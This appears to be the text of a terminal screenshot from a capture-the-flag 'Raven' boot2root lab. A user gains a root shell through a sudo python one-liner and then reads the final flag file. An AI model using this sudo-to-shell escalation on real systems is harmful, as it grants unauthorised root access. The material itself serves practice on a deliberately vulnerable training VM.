 Shell No. 3
Log Out...
File Actions Edit View Help
michael@target1: ~ Shell No. 2 Shell No. 3 Shell No. 4
/home/steven
$ su root
Password:
su: Authentication failure
$ sudo python -c 'import os; os.system("/bin/sh")'
#
# pwd
/home/steven
# usr
/bin/sh: 3: usr: not found
# who
vagrant  tty1         2021-08-15 03:03
michael  pts/0        2021-08-15 05:09 (192.168.1.90)
steven   pts/1        2021-08-15 05:41 (192.168.1.90)
# whoami
root
# whoami
root
# cd /root
# ls
flag4.txt
# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
#